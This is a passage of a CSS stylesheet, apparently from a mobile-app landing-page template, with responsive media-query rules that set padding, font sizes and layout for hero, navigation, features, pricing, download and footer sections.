  /*   CONTENT
  /*------------------------------------------*/
  /* Features */
  #features-6 {
    padding-bottom: 40px;
  }
  #features-8 {
    padding-top: 60px;
    padding-bottom: 30px;
  }
  .fbox-3,
  .fbox-10 {
    padding: 0 5%;
  }
  .fbox-6 {
    text-align: center;
    padding: 0 5%;
    margin-bottom: 40px;
  }
  .fbox-7 {
    padding-left: 20%;
    padding-right: 20%
  }
  .fbox-8 {
    margin-bottom: 30px;
  }
  .fbox-10.d-flex {
    display: block!important;
  }
  .fbox-3-txt {
    text-align: center;
    padding-left: 0;
  }
  .fbox-4-txt {
    padding-left: 20px;
  }
  .fbox-10-txt {
    text-align: center;
    padding: 0;
  }
  .fbox-3-ico,
  .fbox-10-ico {
    display: block;
    float: none;
    margin-top: 0;
    margin-bottom: 20px;
  }
  .fbox-4 h5 {
    font-size: 1.25rem;
  }
  .fbox-5 h5 {
    font-size: 1.175rem;
  }
  #features-9 .img-block {
    position: relative;
    left: -80%;
  }
  #features-9 .img-block img {
    max-width: none;
    width: 175%;
    display: inline-block;
  }
  /* Content */
  #content-12 {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  #content-2 .container,
  #content-3 .container,
  #content-4 .container {
    overflow: visible;
  }
  #content-9 .bg-inner {
    margin-top: 35px;
  }
  #content-7 .section-title {
    margin-bottom: 50px;
  }
  #content-8 .section-title {
    margin-bottom: 40px;
  }
  #content-9 .section-title {
    margin-bottom: 80px;
  }
  #content-11 .section-title {
    margin-bottom: 40px;
  }
  #content-14 .txt-block {
    padding-left: 25px;
  }
  .content-section .img-block.left-column {
    position: relative;
    left: -60%;
  }
  #content-9 .img-block {
    margin-top: -70px;
  }
  #content-11 .img-block {
    padding: 0 5%;
  }
  .content-section .img-block img {
    display: inline-block;
    max-width: none;
    width: 150%;
  }
  #content-6.content-section .img-block img {
    width: 150%;
  }
  #content-7.content-section .img-block img,
  #content-9.content-section .img-block img,
  #content-11.content-section .img-block img,
  #content-15.content-section .img-block img {
    max-width: 100%;
  }
  #content-7 .txt-block p.p-lg {
    padding: 0;
    margin-top: 40px;
    margin-bottom: 10px;
  }
  #content-12 p {
    font-size: 1.4rem;
    padding: 0 5%;
  }
  /* Tabs */
  #tabs-content {
    padding: 0;
  }
  #tabs-nav {
    margin: 0;
  }
  .tab-content {
    margin-top: 60px;
  }
  .tabs-1 li {
    font-size: 1.275rem;
  }
  .tabs-section .img-block.left-column {
    position: relative;
    left: -60%;
  }
  .tabs-section .img-block img {
    width: 150%;
    max-width: none;
    display: inline-block;
  }
  /* Statistic */
  #statistic-2 .statistic-block {
    padding: 55px 20px;
  }
  h5.statistic-number {
    font-size: 3.65rem;
  }
  #statistic-2 h5.statistic-number {
    font-size: 3.25rem;
  }
  #statistic-1 .statistic-block p {
    padding: 0;
  }
  /* Awards */
  #awards-1 {
    padding-top: 60px;
    padding-bottom: 20px;
  }
  .award-rating {
    padding-left: 0;
  }
  .award-block .txt-rating {
    font-size: 1rem;
  }
  .award-block .stars-rating {
    font-size: 2rem;
    margin-bottom: 5px;
  }
  .award-block .stars-rating i {
    font-size: 1rem;
    top: -5px;
    margin-right: 0;
  }
  .award-icon {
    padding: 0 15px;
  }
  /* Pricing */
  #pricing-3 .container {
    padding-left: 5px;
    padding-right: 5px;
  }
  #pricing-3 .col-md-4 {
    padding: 0;
  }
  #pricing-3 .pricing-table {
    padding: 40px 15px 30px;
  }
  #pricing-3 .pricing-plan h4 {
    font-size: 1.65rem;
  }
  #pricing-3 .pricing-table span.price {
    font-size: 40px;
  }
  #pricing-3 .pricing-table sup {
    font-size: 30px;
    top: -2px;
    right: 1px;
  }
  #pricing-3 .pricing-table sup.validity {
    font-size: 30px;
    top: -1px;
    left: 1px;
  }
  #pricing-3 .pricing-table p.p-sm {
    font-size: 0.95rem;
    padding: 0;
  }
  ul.features {
    font-size: 1.066rem;
  }
  #pricing-3 ul.features {
    font-size: 1rem;
  }
  #pricing-3 ul.features li {
    padding: 9px 0;
  }
  /* Testimonials */
  .review-3 {
    width: 50%;
  }
  /* Languages */
  #languages-1 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .flags-listing li {
    padding: 0 8px;
  }
  img.flag-img {
    width: 50px;
    height: 50px;
  }
  #languages-1 .btns-group {
    margin-top: 20px;
  }
  /* Brands */
  #brands-1 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .brads-2-holder {
    text-align: center;
  }
  #brands-1 .brand-logo {
    padding: 0 10px;
  }
  #brands-2 .brand-logo {
    width: 24%;
    padding: 5px 5px;
  }
  #brands-3 .brand-logo {
    padding: 3px 0;
  }
  /* More Apps */
  #more-apps-2 .more-apps-holder {
    padding: 0 15px;
  }
  .more-apps-3-wrapper {
    margin: 0;
  }
  #more-apps-3 .more-apps-holder {
    padding: 0;
  }
  .app-box-2 {
    padding: 55px 50px;
  }
  .app-box-3 {
    padding: 0;
  }
  .app-box-4-txt {
    padding-left: 20px;
  }
  .app-box-3 .app-box-logo .img-110 {
    width: 95px;
    height: 95px;
  }
  .app-box-4-logo {
    padding-top: 5px;
  }
  .app-box-4-logo .img-75 {
    width: 80px;
    height: 80px;
  }
  .app-box-1 img {
    margin-right: 4px;
  }
  /* FAQs */
  .accordions {
    padding-left: 0;
    padding-right: 0;
  }
  .more-questions {
    margin-top: 30px;
  }
  #faqs-2 .more-questions {
    margin-top: 40px;
  }
  /* Downloads */
  #download-4 {
    text-align: center;
  }
  #download-7 {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .download-1-holder {
    text-align: center;
    padding: 0 12%;
  }
  .download-1-txt {
    margin-bottom: 25px;
  }
  .download-4-txt.d-flex {
    display: inline-block!important;
    margin-bottom: 20px;
  }
  #download-4 .text-right {
    text-align: center!important;
  }
  .download-3-txt {
    padding-left: 20px;
  }
  .download-1-txt h4 {
    font-size: 2.5rem;
    margin-bottom: 10px;
  }
  .download-2-txt h4 {
    font-size: 1.625rem;
  }
  .download-4-title h4 {
    font-size: 2.25rem;
  }
  .download-5-txt h3 {
    padding: 0;
  }
  .download-6-txt h4 {
    font-size: 2rem;
    padding: 0;
  }
  .d-3-txt p {
    font-size: 1.125rem;
  }
  .download-4-txt p {
    font-size: 1.125rem;
    line-height: 40px!important;
  }
  .download-7-txt p {
    padding-right: 5%;
    margin-bottom: 30px;
  }
  #download-page p.p-xl {
    font-size: 1.25rem;
    padding: 0 8%;
  }
  .download-page-icon img {
    width: 150px;
    height: 150px;
  }
  /* Newsletter */
  .newsletter-txt {
    padding: 0 3%;
  }
  /* Blog */
  #b-post-3 {
    display: none;
  }
  .blog-post-txt {
    padding: 25px 15px 0 15px;
  }
  /* Contacts */
  #contacts-2 {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  #contacts-4 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .contact-1-box {
    padding: 0 22%;
  }
  /* Footer */
  .footer {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .footer.bottom-wave {
    padding-top: 130px;
    margin-top: -20px;
  }
  .footer-6-holder {
    padding: 0;
  }
  #footer-1 .footer-info {
    padding-right: 25%;
    margin-bottom: 50px;
  }
  #footer-1 .footer-links {
    padding-left: 0;
  }
  #footer-2 .footer-links {
    padding-left: 10%;
  }
  #footer-3 .footer-store-badges,
  #footer-4 .footer-store-badges,
  #footer-5 .footer-store-badges {
    text-align: left!important;
    margin-bottom: 25px;
  }
  .footer-store-badges .store {
    display: inline-block;
    text-align: center;
    margin-right: 15px;
    margin-bottom: 0px;
  }
  #footer-2 .footer-store-badges .store {
    display: inline-block;
    text-align: center;
    margin-right: 0;
    margin-bottom: 10px;
  }
  .footer-store-badges .store img {
    display: block;
  }
  .footer img.appstore-original {
    width: 156px;
    height: 48px;
  }
  .footer img.googleplay-original {
    width: 156px;
    height: 48px;
  }
  .footer img.amazon-original {
    width: 154px;
    height: 48px;
  }
  .footer img.mac-appstore {
    width: 152px;
    height: 48px;
  }
  .footer img.microsoft-original {
    width: 136px;
    height: 48px;
  }
  .footer img.appstore-white,
  .footer img.googleplay-white {
    width: 156px;
    height: 48px;
  }
}


/* ------------------------------------------------------------------------ */


/* ------------------------------------------------------------------------ */

@media (max-width: 767px) {
  .footer-store-badges {
    margin-bottom: 40px;
  }
  /*------------------------------------------*/
  /*  BASE
  /*------------------------------------------*/
  .wide-100 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .wide-90 {
    padding-top: 80px;
    padding-bottom: 70px;
  }
  .wide-80 {
    padding-top: 80px;
    padding-bottom: 60px;
  }
  .wide-70 {
    padding-top: 80px;
    padding-bottom: 50px;
  }
  .wide-60 {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  .wide-50 {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .wide-40 {
    padding-top: 80px;
    padding-bottom: 20px;
  }
  .wide-30 {
    padding-top: 80px;
    padding-bottom: 10px;
  }
  .wide-20 {
    padding-top: 80px;
    padding-bottom: 0;
  }
  .pt-100 {
    padding-top: 80px;
  }
  .pb-100 {
    padding-bottom: 80px;
  }
  .pt-80 {
    padding-top: 60px;
  }
  .pb-80 {
    padding-bottom: 60px;
  }
  .pt-60 {
    padding-top: 40px;
  }
  .pb-60 {
    padding-bottom: 40px;
  }
  .pc-5,
  .pc-10,
  .pc-15,
  .pc-20,
  .pc-25,
  .pc-30,
  .pc-35,
  .pc-40,
  .pc-45,
  .pc-50,
  .pc-55,
  .pc-60 {
    padding-right: 0;
    padding-left: 0;
  }
  .pl-5,
  .pl-10,
  .pl-15,
  .pl-20,
  .pl-25,
  .pl-30,
  .pl-35,
  .pl-40,
  .pl-45,
  .pl-50,
  .pl-55,
  .pl-60 {
    padding-left: 0;
  }
  .pr-5,
  .pr-10,
  .pr-15,
  .pr-20,
  .pr-25,
  .pr-30,
  .pr-35,
  .pr-40,
  .pr-45,
  .pr-50,
  .pr-55,
  .pr-60 {
    padding-right: 0;
  }
  .pc-04,
  .pc-05,
  .pc-06,
  .pc-07,
  .pc-08 {
    padding-right: 0;
    padding-left: 0;
  }
  .bg-scroll,
  .bg-pattern,
  .bg-01,
  .bg-02,
  .bg-03,
  .bg-04,
  .bg-05 {
    background-attachment: scroll!important;
  }
  /*------------------------------------------*/
  /*   NAVIGATION MENU    
  /*------------------------------------------*/
  /* Navbar Logo */
  .navbar-brand {
    margin-right: 0;
    padding-left: 15px;
  }
  .navbar {
    line-height: 80px;
    padding: 0;
    text-align: left;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  .navbar.tra-menu {
    background-color: #fff!important;
    padding: 0;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  .navbar.scroll,
  .navbar.scroll.tra-menu {
    padding: 0;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  /* Navbar Link  */
  .navbar-nav {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .navbar-collapse {
    padding-bottom: 0;
    border-top: 1px solid #ddd;
  }
  .dark-menu .navbar-collapse {
    border-top: 1px solid #42536e;
  }
  .nav-item {
    margin: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    font-size: 1.175rem;
    line-height: 1;
    font-weight: 600;
    letter-spacing: 0;
    padding: 17px;
    margin: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-link span {
    display: none;
  }
  .tra-menu.navbar-dark .navbar-nav .nav-link:hover,
  .tra-menu.navbar-dark .navbar-nav .nav-link:focus {
    color: #3a3a3a!important;
    background-color: rgba(190, 190, 190, .12);
  }
  .dark-menu.navbar-dark .navbar-nav .nav-link:focus {
    color: #fff!important;
    background-color: rgba(190, 190, 190, .12);
  }
  .navbar-text {
    margin-left: 0;
  }
  /* Navbar Button */
  .navbar .btn {
    display: block;
    margin-top: 0;
    margin-bottom: 35px;
    margin-left: 0;
    font-size: 1.135rem;
    font-weight: 600;
    padding: 0.8rem 2rem;
  }
  .tra-menu.navbar-dark .navbar-text .btn-tra-white {
    color: #606060;
    border: 2px solid #606060;
  }
  .nav-item.h-store {
    line-height: 1;
    margin-top: 0;
    margin-top: 10px;
    margin-bottom: 35px;
  }
  .header-store {
    margin-left: 0;
  }
  .header-store img.appstore-header {
    width: 146px;
    height: 45px;
  }
  .header-store img.googleplay-header {
    width: 146px;
    height: 45px;
  }
  .header-store img.amazon-header {
    width: 144px;
    height: 45px;
  }
  .header-store img.macstore-header {
    width: 143px;
    height: 45px;
  }
  .header-store img.microsoft-header {
    width: 128px;
    height: 45px;
  }
  /* Dropdown Menu */
  .dropdown-menu {
    text-align: left;
    line-height: 1;
    padding: 0.5rem 0;
    margin: 0;
    border: none;
  }
  .dropdown-item {
    line-height: 1;
    font-weight: 400;
    padding: 15px;
    border-bottom: 1px dotted #ccc;
  }
  /* Navbar Logo Image */
  .navbar-dark.tra-menu .logo-white {
    display: none;
  }
  .navbar-dark.tra-menu .logo-black {
    display: block;
  }
  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/
  .hero-section {
    margin-top: 80px;
  }
  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/
}

@media (max-width: 991px) {
  .breadcrumb {
    padding: 30px 5px 17px;
  }
}

@media (min-width: 992px) {
  .hover-menu .collapse .navbar-nav .megamenu-column-2 ul,
  .menu-column-2 .dropdown-menu .dropdown-menu-item {
    min-width: 400px;
  }
  .hover-menu .collapse .navbar-nav .megamenu-column-2 ul>li {
    width: calc(50% - 10px);
    display: inline-block;
  }
  .navbar-nav > .nav-item > .dropdown-menu:before {
    content: "";
    position: absolute;
    background-color: #fff;
    width: 1rem;
    height: 1rem;
    transform: rotate(45deg);
    top: -8px;
    left: 35px;
    border-top: 1px solid #ddd;
    border-left: 1px solid #ddd;
  }

  .navbar-nav > li ul ul{ margin:0; }
}

@media (max-width: 991px) {
  .btn-tra-white {
    color: #fff;
    background-color: #000 !important;
    border-color: #000 !important;
  }
  .scroll .btn-tra-white {
    color: #fff !important;
  }
  .tra-menu .navbar-nav .nav-link {
    color: #606060 !important;
  }
  .navbar-nav {
    max-height: 420px;
    overflow-y: scroll;
    overflow-x: hidden;
  }
}

@media only screen and (max-width: 991px) {
  .hover-menu .show>.dropdown-toggle::after {
    transform: rotate(-90deg);
  }
}

@media only screen and (min-width: 991px) {
  .hover-menu .collapse ul li {
    position: relative;
  }
  .hover-menu .collapse ul li:hover>ul {
    opacity: 1;
    visibility: visible;
  }
  .hover-menu .collapse ul ul {
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 180px;
    display: block;
    opacity: 0;
    visibility: hidden;
  }
  .hover-menu .collapse ul ul li {
    position: relative;
  }
  .hover-menu .collapse ul ul li:hover>ul {
    display: block;
  }
  .hover-menu .collapse ul ul ul {
    position: absolute;
    top: 0;
    left: 100%;
    min-width: 180px;
    display: none;
  }
  .hover-menu .collapse ul ul ul li {
    position: relative;
  }
  .hover-menu .collapse ul ul ul li:hover ul {
    display: block;
  }
  .hover-menu .collapse ul ul ul ul {
    position: absolute;
    top: 0;
    left: -100%;
    min-width: 180px;
    display: none;
    z-index: 1;
  }
}


/* ------------------------------------------------------------------------ */


/* ------------------------------------------------------------------------ */

@media (min-width: 480px) and (max-width: 767.95px) {
  .m-row {
    display: flex;
    flex-flow: wrap;
  }
  .m-top,
  .m-bottom {
    width: 100%;
  }
  .m-bottom {
    order: 1;
  }
  .m-top {
    order: 0;
  }
  #blog-1 .col-md-12 .masonry-item {
    width: 100%;
    margin: 0;
  }
  #blog-1 .col-md-8 .masonry-item {
    width: 100%;
    margin: 0;
  }
  .page-pagination {
    margin-bottom: 50px !important;
  }
  /*------------------------------------------*/
  /*  BASE
  /*------------------------------------------*/
  .wide-100 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .wide-90 {
    padding-top: 80px;
    padding-bottom: 70px;
  }
  .wide-80 {
    padding-top: 80px;
    padding-bottom: 60px;
  }
  .wide-70 {
    padding-top: 80px;
    padding-bottom: 50px;
  }
  .wide-60 {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  .wide-50 {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .wide-40 {
    padding-top: 80px;
    padding-bottom: 20px;
  }
  .wide-30 {
    padding-top: 80px;
    padding-bottom: 10px;
  }
  .wide-20 {
    padding-top: 80px;
    padding-bottom: 0;
  }
  .pt-100 {
    padding-top: 80px;
  }
  .pb-100 {
    padding-bottom: 80px;
  }
  .pt-80 {
    padding-top: 60px;
  }
  .pb-80 {
    padding-bottom: 60px;
  }
  .pt-60 {
    padding-top: 40px;
  }
  .pb-60 {
    padding-bottom: 40px;
  }
  .pc-5,
  .pc-10,
  .pc-15,
  .pc-20,
  .pc-25,
  .pc-30,
  .pc-35,
  .pc-40,
  .pc-45,
  .pc-50,
  .pc-55,
  .pc-60 {
    padding-right: 0;
    padding-left: 0;
  }
  .pl-5,
  .pl-10,
  .pl-15,
  .pl-20,
  .pl-25,
  .pl-30,
  .pl-35,
  .pl-40,
  .pl-45,
  .pl-50,
  .pl-55,
  .pl-60 {
    padding-left: 0;
  }
  .pr-5,
  .pr-10,
  .pr-15,
  .pr-20,
  .pr-25,
  .pr-30,
  .pr-35,
  .pr-40,
  .pr-45,
  .pr-50,
  .pr-55,
  .pr-60 {
    padding-right: 0;
  }
  .pc-04,
  .pc-05,
  .pc-06,
  .pc-07,
  .pc-08 {
    padding-right: 0;
    padding-left: 0;
  }
  .bg-scroll,
  .bg-pattern,
  .bg-01,
  .bg-02,
  .bg-03,
  .bg-04,
  .bg-05 {
    background-attachment: scroll!important;
  }
  /* Header H5 */
  h5.h5-xs {
    font-size: 1.3rem;
  }
  h5.h5-sm {
    font-size: 1.4rem;
  }
  h5.h5-md {
    font-size: 1.45rem;
  }
  h5.h5-lg {
    font-size: 1.5rem;
  }
  h5.h5-xl {
    font-size: 1.6rem;
  }
  /* Header H4 */
  h4.h4-xs {
    font-size: 1.7rem;
  }
  h4.h4-sm {
    font-size: 1.8rem;
  }
  h4.h4-md {
    font-size: 1.9rem;
  }
  h4.h4-lg {
    font-size: 2rem;
  }
  h4.h4-xl {
    font-size: 2.1rem;
  }
  /* Header H3 */
  h3.h3-xs {
    font-size: 2.15rem;
  }
  h3.h3-sm {
    font-size: 2.2rem;
  }
  h3.h3-md {
    font-size: 2.25rem;
  }
  h3.h3-lg {
    font-size: 2.3rem;
  }
  h3.h3-xl {
    font-size: 2.35rem;
  }
  /* Header H2 */
  h2.h2-xs {
    font-size: 2.4rem;
  }
  h2.h2-sm {
    font-size: 2.45rem;
  }
  h2.h2-md {
    font-size: 2.5rem;
  }
  h2.h2-lg {
    font-size: 2.55rem;
  }
  h2.h2-xl {
    font-size: 2.65rem;
  }
  /* Paragraphs */
  p.p-sm {
    font-size: 1.1rem;
  }
  p {
    font-size: 1.125rem;
  }
  p.p-md {
    font-size: 1.125rem;
  }
  p.p-lg {
    font-size: 1.125rem;
  }
  p.p-xl {
    font-size: 1.14rem;
  }
  /* Button */
  .btn,
  .btn.btn-md,
  .btn.btn-lg {
    font-size: 18px;
  }
  /* Video Popup Link */
  .modal-video {
    margin-top: 30px;
  }
  .modal-video a i {
    font-size: 3rem;
  }
  .modal-video span {
    font-size: 1.125rem;
    top: -1px;
  }
  /* Store Badges */
  .txt-block .stores-badge {
    margin-top: 15px;
  }
  .stores-badge .store {
    margin-bottom: 10px
  }
  /* Section Title */
  .section-title.mb-70,
  .section-title.mb-80 {
    margin-bottom: 60px;
  }
  .section-title p {
    padding: 0;
    margin-top: 10px;
  }
  /* Text Block Typography */
  .txt-block.pc-35,
  .cbox-1 .txt-block {
    padding-left: 20px;
    padding-right: 20px;
  }
  .tabs-section .txt-block.pc-25 {
    padding-left: 20px;
    padding-right: 20px;
  }
  .txt-block h4,
  .txt-block h3,
  .txt-block h2 {
    margin-bottom: 20px;
  }
  .txt-block .btn {
    margin-top: 20px;
    margin-bottom: 5px;
  }
  .txt-block-rating span,
  .stars-rating,
  .stars-rating i {
    font-size: 1.05rem;
  }
  .txt-block-rating {
    margin-top: 20px;
  }
  /*------------------------------------------*/
  /*   NAVIGATION MENU    
  /*------------------------------------------*/
  /* Navbar Logo */
  .navbar-brand {
    margin-right: 0;
    padding-left: 15px;
  }
  .navbar {
    line-height: 80px;
    padding: 0;
    text-align: left;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  .navbar.tra-menu {
    background-color: #fff!important;
    padding: 0;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  .navbar.scroll,
  .navbar.scroll.tra-menu {
    padding: 0;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  /* Navbar Link  */
  .navbar-nav {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .navbar-collapse {
    padding-bottom: 0;
    border-top: 1px solid #ddd;
  }
  .dark-menu .navbar-collapse {
    border-top: 1px solid #42536e;
  }
  .nav-item {
    margin: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    font-size: 1.175rem;
    line-height: 1;
    font-weight: 600;
    letter-spacing: 0;
    padding: 17px;
    margin: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-link span {
    display: none;
  }
  .tra-menu.navbar-dark .navbar-nav .nav-link:hover,
  .tra-menu.navbar-dark .navbar-nav .nav-link:focus {
    color: #3a3a3a!important;
    background-color: rgba(190, 190, 190, .12);
  }
  .dark-menu.navbar-dark .navbar-nav .nav-link:focus {
    color: #fff!important;
    background-color: rgba(190, 190, 190, .12);
  }
  .navbar-text {
    margin-left: 0;
  }
  /* Navbar Button */
  .navbar .btn {
    display: block;
    margin-top: 0;
    margin-bottom: 35px;
    margin-left: 0;
    font-size: 1.135rem;
    font-weight: 600;
    padding: 0.8rem 2rem;
  }
  .tra-menu.navbar-dark .navbar-text .btn-tra-white {
    color: #606060;
    border: 2px solid #606060;
  }
  .nav-item.h-store {
    line-height: 1;
    margin-top: 0;
    margin-top: 10px;
    margin-bottom: 35px;
  }
  .header-store {
    margin-left: 0;
  }
  .header-store img.appstore-header {
    width: 146px;
    height: 45px;
  }
  .header-store img.googleplay-header {
    width: 146px;
    height: 45px;
  }
  .header-store img.amazon-header {
    width: 144px;
    height: 45px;
  }
  .header-store img.macstore-header {
    width: 143px;
    height: 45px;
  }
  .header-store img.microsoft-header {
    width: 128px;
    height: 45px;
  }
  /* Dropdown Menu */
  .dropdown-menu {
    text-align: left;
    line-height: 1;
    padding: 5px 0;
    margin: 0;
    border: none;
  }
  .dropdown-item {
    line-height: 1;
    font-weight: 400;
    padding: 15px;
    border-bottom: 1px dotted #ccc;
  }
  /* Navbar Logo Image */
  .navbar-dark.tra-menu .logo-white {
    display: none;
  }
  .navbar-dark.tra-menu .logo-black {
    display: block;
  }
  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/
  .hero-section {
    margin-top: 80px;
  }
  #hero-1 .container,
  #hero-2 .container,
  #hero-3 .container,
  #hero-4 .container,
  #hero-6 .container,
  #hero-7 .container,
  #hero-9 .container,
  #hero-13 .container,
  #hero-14 .container,
  #hero-16 .container,
  #hero-17 .container {
    overflow: hidden;
  }
  #hero-3 .white-overlay-bottom,
  #hero-14 .white-overlay-bottom {
    z-index: 999;
  }
  #hero-1,
  #hero-2,
  #hero-3 .bg-inner,
  #hero-4,
  #hero-16,
  #hero-17 {
    padding-top: 80px;
    padding-bottom: 0;
    margin-bottom: 0;
  }
  #hero-5,
  #hero-8,
  #hero-12,
  #hero-18 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  #hero-6,
  #hero-7,
  #hero-9,
  #hero-10,
  #hero-13 {
    padding-top: 80px;
  }
  #hero-11 {
    margin-top: -80px;
    padding-top: 0;
  }
  #hero-14 {
    padding-top: 80px;
    padding-bottom: 0;
    margin-bottom: 0;
  }
  #hero-15 {
    padding-top: 80px;
    padding-bottom: 40px;
    margin-bottom: 50px;
  }
  /* Hero Text */
  .hero-1-txt,
  .hero-13-txt,
  .hero-16-txt {
    text-align: center;
    margin-top: 0;
  }
  .hero-2-txt {
    text-align: center;
    margin-bottom: 40px;
    padding: 0 5%;
  }
  .hero-3-txt,
  .hero-7-txt,
  .hero-8-txt,
  .hero-9-txt,
  .hero-14-txt {
    text-align: center;
    margin-top: 0;
    padding: 0 5%;
  }
  .hero-4-txt {
    text-align: center;
    margin-top: 0;
    padding: 0;
  }
  .hero-6-txt,
  .hero-17-txt {
    text-align: center;
  }
  .hero-8-txt,
  .hero-11-txt {
    text-align: center;
    margin-top: 0;
    padding: 0 10%;
  }
  .hero-18-txt {
    text-align: center;
    padding: 0;
  }
  /* Hero App Logo */
  .smart-hero-logo {
    display: inline-block;
    margin: 0 auto 30px;
  }
  #hero-7 .hero-app-logo,
  #hero-11 .smart-hero-logo {
    margin-bottom: 25px;
  }
  #hero-1 .hero-app-logo img,
  #hero-2 .hero-app-logo img,
  #hero-7 .hero-app-logo img,
  #hero-8 .hero-app-logo img,
  #hero-11 .smart-hero-logo img,
  #hero-12 .hero-app-logo img,
  #hero-14 .hero-app-logo img,
  #hero-18 .hero-app-logo img {
    width: 100px;
    height: 100px;
  }
  #hero-8 .hero-app-logo img {
    width: 90px;
    height: 90px;
  }
  /* Hero App Logo Typography */
  #hero-2 .hero-app-logo h5 {
    font-size: 1.85rem;
    margin-top: 15px;
  }
  .smart-hero-logo h2 {
    font-size: 3rem;
  }
  #hero-16 .smart-hero-logo h2 {
    font-size: 3.65rem;
  }
  .hero-logo-txt {
    margin-left: 15px;
    text-align: left;
  }
  .smart-hero-logo .app-version {
    font-size: 1.35rem;
  }
  /* Hero App Data */
  #hero-7 .hero-app-data h2 {
    font-size: 3.85rem;
    letter-spacing: -1.5px;
    margin-bottom: 20px;
  }
  #hero-7 .hero-app-data span {
    top: -20px;
    right: 58px;
    font-size: 1.65rem;
  }
  /* Hero Headers */
  #hero-2 h2 {
    font-size: 3.25rem;
    padding: 0 5%;
    margin-bottom: 10px;
  }
  #hero-4 h2 {
    font-size: 2.35rem;
    margin-bottom: 15px;
  }
  #hero-5 h2,
  #hero-6 h2 {
    margin-bottom: 15px;
  }
  #hero-7 h5 {
    padding: 0 5%;
    margin-bottom: 15px;
  }
  #hero-8 h2 {
    font-size: 2.75rem;
    padding: 0 5%;
    margin-bottom: 15px;
  }
  #hero-9 h3 {
    font-size: 2.5rem;
    margin-bottom: 15px;
  }
  #hero-10 h2 {
    font-size: 2.85rem;
    padding: 0 10%;
    margin-bottom: 15px;
  }
  #hero-13 h3 {
    font-size: 2.35rem;
    margin-bottom: 20px;
  }
  #hero-14 h3 {
    font-size: 2.5rem;
    padding: 0 5%;
  }
  #hero-18 h3 {
    margin-bottom: 20px;
  }
  /* Hero Paragraphs */
  .hero-section p {
    margin-bottom: 30px;
  }
  #hero-4 p {
    padding: 0 3%;
  }
  #hero-5 p {
    padding: 0;
  }
  #hero-6 p,
  #hero-15 p {
    padding: 0 5%;
  }
  #hero-10 p {
    font-size: 1.125rem;
    padding: 0 5%;
    margin-bottom: 30px;
  }
  #hero-12 p {
    padding: 0 5%;
    margin-bottom: 30px;
  }
  #hero-18 p {
    font-size: 1.125rem;
    padding: 0 3%;
  }
  /* Hero Video Button */
  .hero-7-img .video-btn,
  .hero-14-img .video-btn {
    top: 30%;
  }
  #hero-13 .stores-badge {
    margin-top: 25px;
  }
  /* Hero Form */
  .hero-form {
    margin: 0;
    padding: 0 5%;
  }
  /* Hero Image */
  .hero-1-img,
  .hero-4-img,
  .hero-16-img,
  .hero-17-img {
    margin: 50px 0 -275px;
    overflow: hidden;
  }
  .hero-2-img {
    margin: 0 0 -275px;
    overflow: hidden;
  }
  .hero-2-img img,
  .hero-4-img img,
  .hero-8-img img {
    max-width: 100%;
  }
  .hero-3-img,
  .hero-14-img {
    margin: 50px 0 -275px;
    padding: 0;
    overflow: hidden;
  }
  .hero-6-img {
    margin: 40px 5% -200px;
    overflow: hidden;
  }
  .hero-7-img {
    margin: 40px 5% -275px;
    overflow: hidden;
  }
  .hero-8-img {
    margin: 40px 0 -80px;
    overflow: hidden;
  }
  .hero-9-img {
    margin: 50px 0 -200px;
    padding: 0;
  }
  .hero-10-img {
    margin-top: 50px;
    overflow: hidden;
  }
  .hero-11-img {
    margin-bottom: 40px;
    padding: 0 10%;
    overflow: hidden;
  }
  .hero-13-img {
    margin: 50px 0 -250px;
    overflow: hidden;
  }
  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/
  /* Features */
  #features-6 {
    padding-bottom: 40px;
  }
  #features-8 {
    padding-top: 60px;
    padding-bottom: 30px;
  }
  #features-10 {
    padding-top: 50px;
    padding-bottom: 20px;
  }
  .fbox-4-holder.pc-05,
  .fbox-4-holder.pc-06 {
    padding: 0 15px;
  }
  .fbox-1,
  .fbox-7 {
    padding: 0 5%;
  }
  .fbox-2 {
    padding: 0 10%;
  }
  .fbox-6 {
    text-align: center;
    padding: 0 5%;
    margin-bottom: 40px;
  }
  .fbox-8 {
    margin-bottom: 30px;
  }
  .fbox-10 {
    padding: 0 12%;
    margin-bottom: 30px;
  }
  .fbox-10.d-flex {
    display: block!important;
  }
  .fbox-10-txt {
    text-align: center;
    padding: 0;
  }
  .fbox-10-ico {
    display: block;
    float: none;
    margin-top: 0;
    margin-bottom: 25px;
  }
  .fbox-5 h5 {
    font-size: 1.4rem;
  }
  .fbox-10 h6 {
    font-size: 1.35rem;
  }
  .fbox-5-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-5-ico.ico-60 [class*="flaticon-"]:after,
  .fbox-6-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-6-ico.ico-60 [class*="flaticon-"]:after,
  .fbox-10-ico.ico-55 [class*="flaticon-"]:before,
  .fbox-10-ico.ico-55 [class*="flaticon-"]:after {
    font-size: 4.0625rem;
  }
